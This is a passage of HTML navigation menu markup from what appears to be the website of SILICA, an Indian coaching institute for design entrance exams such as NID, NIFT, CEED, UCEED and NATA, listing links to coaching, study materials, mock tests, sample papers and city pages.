	<li id="menu-item-41144" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/design-aptitude-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Design Aptitude Test</span></span></a></li>
</ul></div>
</li>
<li id="menu-item-87" class="parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><div class="gm-anchor gm-dropdown-toggle gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">Classroom Coaching</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></div>
<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-2782" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nid-entrance-exam-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Entrance Exam Coaching</span></span></a></li>
	<li id="menu-item-2763" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nift-entrance-exam-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Entrance Exam Coaching</span></span></a></li>
	<li id="menu-item-2808" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/ceed-entrance-exam-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Entrance Exam Coaching</span></span></a></li>
	<li id="menu-item-4436" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/uceed-entrance-exam-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Entrance Exam Coaching</span></span></a></li>
	<li id="menu-item-4453" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nata-entrance-exam-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Entrance Exam Coaching</span></span></a></li>
	<li id="menu-item-41146" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/design-aptitude-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Design Aptitude Test</span></span></a></li>
</ul></div>
</li>
<li id="menu-item-22883" class="parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><div class="gm-anchor gm-dropdown-toggle gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">Online Coaching</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></div>
<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-22882" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nid-online-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Online Coaching</span></span></a></li>
	<li id="menu-item-22881" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nift-online-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Online Coaching</span></span></a></li>
	<li id="menu-item-22880" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/ceed-online-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Online Coaching</span></span></a></li>
	<li id="menu-item-22879" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/uceed-online-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Online Coaching</span></span></a></li>
	<li id="menu-item-22878" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nata-online-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Online Coaching</span></span></a></li>
	<li id="menu-item-41145" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/design-aptitude-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Design Aptitude Test</span></span></a></li>
</ul></div>
</li>
<li id="menu-item-88" class="parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><div class="gm-anchor gm-dropdown-toggle gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">Study Materials</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></div>
<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-2341" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NID Self Study Material</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
	<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-4500" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nid-bdes-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID BDes Self Study Material</span></span></a></li>
		<li id="menu-item-4501" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nid-mdes-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID MDes Self Study Material</span></span></a></li>
		<li id="menu-item-32624" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nid-studio-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID DAT Mains Home Coaching Kits</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-40087" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/ceed-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Study Material</span></span></a></li>
	<li id="menu-item-2338" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NIFT Self Study Material</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
	<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-40084" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nift-bdes-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT BDes – Self Study Material</span></span></a></li>
		<li id="menu-item-40085" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nift-mdes-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT MDes – Self Study Material</span></span></a></li>
		<li id="menu-item-7751" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nift-bftech-mftech-self-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT BFT/MFM/MFT &#8211; Self Study Material</span></span></a></li>
		<li id="menu-item-32625" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nift-situation-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Situation Test Kit</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-4873" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/uceed-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Self Study Material</span></span></a></li>
	<li id="menu-item-40086" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nata-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Study Material</span></span></a></li>
	<li id="menu-item-2447" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nid-nift-nata-self-study-materials" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">All Study Material</span></span></a></li>
	<li id="menu-item-25007" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">Mock Test</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
	<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-25011" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nid-mock-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Mock Test</span></span></a></li>
		<li id="menu-item-40161" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nift-mock-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Mock Test</span></span></a></li>
		<li id="menu-item-25008" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/uceed-mock-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Mock Test</span></span></a></li>
		<li id="menu-item-40153" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/ceed-mock-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Mock Test</span></span></a></li>
		<li id="menu-item-40160" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nata-mock-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Mock Test</span></span></a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-89" class="parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><div class="gm-anchor gm-dropdown-toggle gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">Sample Papers</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></div>
<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-29402" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nid-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Sample Papers</span></span></a></li>
	<li id="menu-item-4879" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nift-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Sample papers</span></span></a></li>
	<li id="menu-item-4880" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/ceed-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Sample Papers</span></span></a></li>
	<li id="menu-item-4876" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/uceed-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Sample Papers</span></span></a></li>
	<li id="menu-item-4877" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nata-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Sample Papers</span></span></a></li>
	<li id="menu-item-4932" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/jee-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">JEE Sample Papers</span></span></a></li>
	<li id="menu-item-4945" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/art-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">MAH-AAC-CET Sample Papers</span></span></a></li>
	<li id="menu-item-47950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><a href="#" class="gm-anchor gm-dropdown-toggle gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Private Design Colleges</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></a>
	<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-2451" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/srishti-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">SRISHTI Sample Papers</span></span></a></li>
		<li id="menu-item-4888" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/soft-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">SOFT Sample Papers</span></span></a></li>
		<li id="menu-item-47952" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-2"><a target="_blank" href="https://silica.co.in/wp-content/uploads/2025/07/English_Anant-Question-Paper-1.pdf" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Anant National University Sample Papers</span></span></a></li>
		<li id="menu-item-4909" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/pearl-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">PEARL Sample Papers</span></span></a></li>
		<li id="menu-item-4922" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/mit-institute-of-design-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">MIT Sample Papers</span></span></a></li>
		<li id="menu-item-4959" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/uid-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UID Sample Papers</span></span></a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-90" class="parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><div class="gm-anchor gm-dropdown-toggle gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">Design Resources</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></div>
<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-3195" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/design-careers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Top Design Careers</span></span></a></li>
	<li id="menu-item-3334" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/top-design-institutes-india" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Top Design Institutes</span></span></a></li>
	<li id="menu-item-3333" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/fashion-careers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Top Fashion Careers</span></span></a></li>
	<li id="menu-item-3351" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/fashion-institutes" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Top Fashion Institutes</span></span></a></li>
	<li id="menu-item-2667" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/apply-to-design-fashion-architecture-colleges" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Apply to Design Colleges</span></span></a></li>
	<li id="menu-item-2666" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/architecture-careers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Top Architecture Careers</span></span></a></li>
	<li id="menu-item-3350" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/art-institutes" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Top Art Institutes</span></span></a></li>
	<li id="menu-item-3372" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/architecture-institutes" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Top Architecture Institutes</span></span></a></li>
	<li id="menu-item-17627" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/design-talks" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Design Talks</span></span></a></li>
</ul></div>
</li>
<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-0"><a href="https://silica.co.in/contact" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Contact</span></span></a></li>
<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-0"><a href="https://silica.co.in/results-and-testimonials" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Results</span></span></a></li>
<li id="menu-item-5253" class="parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><div class="gm-anchor gm-dropdown-toggle gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">About</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></div>
<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-487" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/aboutus" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">About SILICA</span></span></a></li>
	<li id="menu-item-20945" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/reviews" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">SILICA Reviews</span></span></a></li>
	<li id="menu-item-5168" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/gallery" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Gallery</span></span></a></li>
	<li id="menu-item-23988" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/media" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Media Coverage</span></span></a></li>
	<li id="menu-item-28598" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/payment" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Fee Payments</span></span></a></li>
</ul></div>
</li>
<li id="menu-item-3414" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-0"><a href="https://silica.co.in/blog" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Blog</span></span></a></li>
<li id="menu-item-112" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-0"><a href="#brave_open_popup_27750" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">9513731290</span></span></a></li>
</ul></nav></div>
				</div>
			</div>
		</div>
		<div class="gm-padding"></div>
	</header><aside class="gm-navigation-drawer gm-navigation-drawer--mobile gm-hidden gm-mobile-submenu-style-slider"><div class="gm-grid-container d-flex flex-column h-100"><div class="gm-menu-btn-close-mobile-drawer gm-hamburger-close" aria-label="close"><div class="hamburger is-active hamburger--squeeze"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div><div class="gm-mobile-menu-container"><ul id="menu-primary-menu-1" class="gm-navbar-nav"><li id="menu-item-mobile-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home gm-menu-item gm-menu-item--lvl-0"><a href="https://silica.co.in/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Home</span></span></a></li>
<li id="menu-item-mobile-86" class="parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><div class="gm-anchor gm-dropdown-toggle gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">Entrance Exams</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></div>
<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-mobile-766" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NID</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
	<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-mobile-771" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NID Entrance Exam Coaching</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-mobile-780" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-mumbai" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Mumbai</span></span></a></li>
			<li id="menu-item-mobile-4004" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-pune" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Pune</span></span></a></li>
			<li id="menu-item-mobile-4025" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-delhi" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Delhi</span></span></a></li>
			<li id="menu-item-mobile-4032" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-ahmedabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Ahmedabad</span></span></a></li>
			<li id="menu-item-mobile-4035" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-bangalore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Bangalore</span></span></a></li>
			<li id="menu-item-mobile-33914" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-indore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Indore</span></span></a></li>
			<li id="menu-item-mobile-4040" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-kanpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Kanpur</span></span></a></li>
